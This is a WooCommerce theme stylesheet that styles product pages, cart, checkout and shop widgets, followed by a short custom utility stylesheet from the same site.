.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 35px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    color: #777;
    position: absolute;
    left: 95px;
    top: 0;
    line-height: 18px;
}

.woo-single-post-class .summary .price {
    font-size: 27px;
    line-height: normal;
    margin: 0 0 46px;
    position: relative;
}

.woo-single-post-class .summary .price del {
    font-size: 26px;
    color: #999;
    padding-right: 2px;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .woocommerce-product-details__short-description {
    font-size: 14px;
    color: #414042;
}

.woo-single-post-class .woocommerce-product-details__short-description > p {
    font-size: 14px;
    margin-bottom: 26px;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
}

.woo-single-post-class .summary .cart td {
    vertical-align: middle;
}

.woo-single-post-class .summary .cart td.woocommerce-grouped-product-list-item__quantity {
    padding-left: 0;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    color: #030f27;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart {
    margin-top: 45px;
}

.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
}

.woo-single-post-class .summary .cart .quantity input {
    border: 1px solid #d4d4d5;
    width: 90px;
    margin: 0 12px 0 0;
    text-align: center;
    background-color: #fff;
    padding: 10px;
    border-radius: 30px;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__quantity {
    width: 100px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a {
    color: #030f27;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover {
    color: #f35c27;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    margin-top: 44px;
}

.woo-single-post-class .summary .product_meta > span {
    margin-left: 40px;
    display: inline-block;
    color: #030f27;
}

.woo-single-post-class .summary .product_meta > span:first-child {
    margin: 0;
}

.woo-single-post-class .summary .product_meta > span a {
    color: #999;
}

.woo-single-post-class .summary .product_meta > span a:hover {
    text-decoration: underline;
}

.woo-single-post-class .summary .product_meta > span a:first-child {
    padding-left: 10px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    padding-top: 75px;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    border-bottom: 1px solid #e7e7e7;
}

.woo-single-post-class .woocommerce-tabs ul li {
    line-height: 30px;
    padding: 0;
    list-style: none;
    margin: 0 0 0 20px;
    display: inline-block;
}

.woo-single-post-class .woocommerce-tabs ul li:first-child {
    margin: 0 0 0 35px;
}

.woo-single-post-class .woocommerce-tabs ul li.active {
    position: relative;
    top: 2px;
}

.woo-single-post-class .woocommerce-tabs ul li > a {
    border-radius: 5px 5px 0 0;
    background-color: #fff;
    font-size: 18px;
    font-weight: 500;
    color: #777;
    cursor: pointer;
    padding: 12px 38px;
    transition: none;
    border-bottom: none;
    display: inline-block;
}

.woo-single-post-class .woocommerce-tabs ul li.active > a {
    color: #030f27;
    border-top: 1px solid #e7e7e7 !important;
    border-left: 1px solid #e7e7e7 !important;
    border-right: 1px solid #e7e7e7 !important;
    padding-bottom: 11px;
    padding-top: 11px;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 40px 0 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    clear: both;
    padding: 10px 0 0;
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    position: relative;
    padding: 32px 35px 27px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    transition: background ease 0.3s;
    margin-top: 20px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:first-child {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description > p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    width: 70px;
    float: left;
    margin: 5px 25px 0 0;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: hidden;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 0 0 8px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta strong {
    font-size: 14px;
    font-weight: 700;
    color: #030f27;
    margin: 0;
    display: inline-block
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: block;
    font-size: 13px;
    margin: 0 0 3px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    font-size: 15px;
    line-height: 28px;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 35px 0 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 20px;
    color: #030f27;
    display: block;
    margin: 60px 0 40px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-author {
    width: 48.983%;
    float: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-email {
    width: 48.983%;
    float: right;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.form-submit {
    clear: both;
    padding-top: 4px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 45px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    float: left;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label {
    color: #777;
    font-size: 14px;
    line-height: 18px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    margin-left: 15px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment > label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 24px;
    width: 100%;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 180px;
}


/* Related Products */

.woo-single-post-class .related.products {
    padding: 0;
    margin: 0;
    margin-top: 100px;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products > h2 {
    margin-bottom: 13px;
    font-size: 34px;
}

.woo-single-post-class .related.products .products {
    margin: 0 -12px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    width: 33.333%;
    float: left;
    padding: 0 12px;
}

.woo-single-post-class .related.products .products li .inner {
    background-color: #f7f9fa;
}


/* Cart Page
--------------------------------------------------------------*/

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 116px;
}

.woocommerce-page .shop_table.cart .product-subtotal {
    color: #030f27;
}

.woocommerce-page .shop_table.cart th {
    font-size: 14px;
    color: #030f27;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 18px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-name a {
    color: #030f27;
    font-size: 16px;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #f35c27;
}

.woocommerce-page .shop_table.cart .product-remove a {
    position: relative;
    text-indent: -9999px;
    display: inline-block;
    padding: 0;
    font-weight: normal;
    text-align: center;
    width: 16px;
    height: 16px;
}

.woocommerce-page .shop_table.cart .product-remove a:after {
    content: "\4d";
    color: #f35c27;
    text-indent: 0;
    font-family: "ElegantIcons";
    position: absolute;
    left: 5px;
    top: 5px;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:before {
    border-color: #030f27;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:after {
    color: #030f27;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type='number'] {
    width: 60px;
    height: 45px;
    padding-right: 5px;
    margin: 0;
    background-color: transparent;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
}

.woocommerce-page .shop_table.cart .coupon > label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    background-color: #f7f7f7;
    width: 235px;
    border: 0;
    margin: 0 5px 2px 0;
    display: inline-block;
    padding: 7px 25px;
    border-radius: 30px;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code + button[type='submit'],
.woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
    padding: 12px 34px;
    background-color: #28c23e;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code + button[type='submit']:hover,
.woocommerce-page .shop_table.cart .coupon + button[type='submit']:hover {
    opacity: 0.7;
}

.woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
    float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
}

.woocommerce-page .cart_totals > h2 {
    font-size: 22px;
    margin-bottom: 25px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 1px solid #e7e7e7;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #e7e7e7;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 11px 25px;
}

.woocommerce-page .cart_totals .shop_table th {
    color: #030f27;
    padding: 14px 25px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #030f27;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type='submit'] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 14px;
    background-color: #f35c27;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #fff;
    padding: 15px 48px;
    border-radius: 30px;
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button:hover {
    background-color: #030f27;
    color: #fff;
}

.woocommerce-page .return-to-shop a {
    font-size: 16px;
    padding: 14px 30px;
    color: #fff;
    background-color: #030f27;
}


/* Checkout Page
--------------------------------------------------------------*/

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    border-width: 1px;
    width: 100%;
    margin: 0;
    outline: 0;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    line-height: 50px;
    height: 50px;
    background-color: #f7f9fa;
    border: 1px solid #e7e7e7;
    border-radius: 3px;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered,
.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
    padding: 11px 20px;
    color: #777;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 5px;
    right: 4px;
}

.woocommerce-page form.checkout_coupon > p {
    margin-bottom: 10px;
}

.woocommerce-page form.checkout_coupon > p > button,
.woocommerce-page .woocommerce-form.woocommerce-form-login button {
    padding: 13px 36px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    padding: 12px 20px;
    margin-bottom: 20px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 25px 0 0 10px;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account > label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address > label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 22px;
    margin-bottom: 20px;
    padding-top: 35px;
}

.woocommerce-page .woocommerce-additional-fields .notes > label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account + .create-account > p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    background-color: #f7f7f7;
    font-size: 16px;
    color: #030f27;
    padding: 14px 25px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-size: 16px;
    color: #030f27;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
    padding-left: 5px;
}

#payment .about_paypal {
    position: absolute;
    right: 0;
    top: 23px;
}

#payment .payment_methods {
    background-color: #f7f7f7;
    padding: 20px 25px 20px;
}

#payment .payment_methods > li:not(.woocommerce-notice) {
    position: relative;
}

#payment .payment_methods > li .payment_box,
#payment .place-order {
    background-color: #fff;
    padding: 10px;
}

#payment .payment_methods > li .payment_box > p:last-child {
    margin-bottom: 0;
}

#payment .payment_methods > .wc_payment_method > label,
#payment .payment_methods > .woocommerce-PaymentMethod > label {
    display: block;
    padding: 20px 0;
    cursor: pointer;
}

.woocommerce-page #payment .payment_methods .woocommerce-message,
.woocommerce-page #payment .payment_methods .woocommerce-info,
.woocommerce-page #payment .payment_methods .woocommerce-error {
    margin-bottom: 10px;
}

#payment .payment_methods li img {
    border: 0;
    padding: 0 0 0 10px;
    max-height: 25px;
}

#payment .place-order {
    padding: 25px 25px 25px 0;
}

#payment #place_order {
    background-color: #f35c27;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    width: 320px;
    padding: 18px 48px;
    margin-top: 15px;
}

#payment #place_order:hover {
    background-color: #030f27;
}

.woocommerce-page .myaccount_user + h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #030f27;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -12px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 25%;
    padding: 0 12px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells > h2 {
    margin-top: 40px;
    margin-bottom: 37px;
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
}

.woocommerce-page .cart-collaterals .cross-sells .products li h2 {
    font-size: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells .products li .price {
    font-size: 18px;
}

.woocommerce-page .up-sells > h2 {
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
    padding-top: 27px;
    border-top: 1px solid #f4f4f4;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells .products {
    margin: 0 -15px;
}

.woocommerce-page .up-sells .products li {
    padding: 0 15px;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    background-color: transparent;
    text-transform: capitalize;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    padding: 12px 25px 12px 54px;
    background-color: #e4f2ff;
    color: #5084b4;
    margin: 0 0 30px 0;
    list-style: none;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    font-size: 20px;
    content: "\39";
    font-family: "ElegantIcons";
    position: absolute;
    left: 24px;
    top: 9px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    text-decoration: underline;
    padding: 0 10px 0 0;
}

.woocommerce-page .woocommerce-message a:hover,
.woocommerce-page .woocommerce-info a:hover,
.woocommerce-page .woocommerce-error a:hover {
    opacity: 0.7;
}


/* Widgets
--------------------------------------------------------------*/

.product_list_widget li {
    padding: 0;
    padding-top: 25px;
    margin-top: 25px;
    border-top: 1px solid #eee;
}

.product_list_widget li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

.product_list_widget li > a {
    display: block;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget li img {
    float: right;
    width: 50px;
    margin-left: 10px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a {
    display: block;
    color: #777;
    transition: all ease 0.3s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover {
    color: #f35c27;
}

.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
    margin: 0 0 15px 0;
}

.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}


/* Widget product categories */

.widget_product_categories ul li a {
    color: #777;
    font-size: 14px;
}

.widget_product_categories ul li a:hover {
    color: #f35c27;
}

.widget_product_categories ul li {
    padding: 3px 0;
}


/* Widget price filter */

.widget_price_filter .price_slider {
    height: 3px;
    margin-bottom: 25px;
    margin-top: 46px;
    background-color: #ebebeb;
    position: relative;
    text-align: left;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-size: 13px;
    letter-spacing: 1px;
    float: left;
    padding: 0 20px;
    height: 36px;
    line-height: 36px;
}

.widget_price_filter .price_slider_amount .button:hover {
    opacity: 1;
    background-color: #f35c27;
    color: #fff;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border: 3px solid #f35c27;
    border-radius: 50%;
    cursor: pointer;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -14px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #c2c3c5;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    color: #999;
    font-size: 13px;
    height: 36px;
    line-height: 36px;
    margin-left: 85px;
    text-align: center;
}


/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 8px 20px;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 4px;
    top: 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    color: #777;
    content: "\e906";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #f35c27;
}


/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 25px 20px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 8px 20px;
    font-size: 14px;
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #e7e7e7;
    padding: 20px;
    margin: 0;
    padding-left: 0;
}

.widget_shopping_cart_content ul li.empty {
    padding: 0;
}

.widget_shopping_cart_content ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.widget_shopping_cart_content ul li .product-name {
    font-size: 16px;
    line-height: 20px;
    color: #030f27;
}

.widget_shopping_cart_content ul li a:hover {
    color: #f35c27;
}

.widget_shopping_cart_content ul li a.remove {
    font-size: 16px;
    color: #f35c27;
    position: absolute;
    right: 0;
    top: 23px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 3px;
}

.widget_shopping_cart_content ul li a.remove:hover {
    opacity: 0.7
}

.widget_shopping_cart_content ul li a img {
    float: left;
    width: 55px;
    margin-left: 0;
    margin: 2px 20px 20px 0;
}

.widget_shopping_cart_content ul li a img:hover {
    border: 1px solid #e7e7e7;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    font-size: 16px;
    padding-left: 75px;
}

.widget_shopping_cart_content .total {
    margin-bottom: 10px;
    padding: 20px 0;
    border-top: 1px solid #e7e7e7;
    font-size: 15px;
    color: #030f27;
    text-align: center;
}

.widget_shopping_cart_content .total strong {
    color: #030f27;
    font-weight: 500;
}

.widget_shopping_cart_content .buttons:before,
.widget_shopping_cart_content .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart_content .buttons {
    margin: 0;
}

.widget_shopping_cart_content .buttons > a {
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #030f27;
    background-color: #eee;
    padding: 5px 0;
    border-radius: 20px;
    width: 48.6%;
    float: left;
}

.widget_shopping_cart_content .buttons a.checkout {
    float: right;
    color: #f35c27;
    background-color: transparent;
    border: 1px solid #f35c27;
    padding: 4px 0;
}

.widget_shopping_cart_content .buttons a:hover {
    opacity: 0.7;
}

@media only screen and (max-width: 991px) {
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page.shop-col-4 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
        clear: left;
    }
    .woo-single-post-class .summary {
        padding-top: 60px;
    }
    .woo-single-post-class .summary h1 {
        font-size: 36px;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        padding: 12px 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li:first-child {
        margin: 0 0 0 15px;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding-top: 30px;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .woocommerce-page.shop-col-2 .products li,
    .woocommerce-page.shop-col-3 .products li,
    .woocommerce-page.shop-col-4 .products li {
        width: 100%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        display: block;
        margin: 0 0 10px !important;
        border: 1px solid #e7e7e7;
        top: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active > a {
        border: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        display: block;
        padding: 10px 25px;
    }
    .woo-single-post-class .related.products .products li {
        width: 100%;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    .woo-single-post-class .related.products > h2 {
        margin-bottom: 0;
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
    }
    .woocommerce-page table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon > input[type='submit'] {
        float: none;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.romned.ro/wp-content/themes/bauer/custom/css/ronmed-custom.css?ver=6.8.3
body_size: 1469
content:
/*.header-style-2 #site-header:after {*/
/*    background-color: rgba(3, 15, 39, 0.35);*/
/*}*/

.bauer-container {
    padding-top: 50px;
}

.mt-40 {
    margin-top: 40px;
}

.py-25 {
    padding-top: 25px;
    padding-bottom: 25px;
}

.pb-30 {
    padding-bottom: 30px;
}

.pt-30 {
    padding-top: 30px;
}

.pt-50 {
    padding-top: 50px;
}

.pt-75 {
    padding-top: 75px;
}

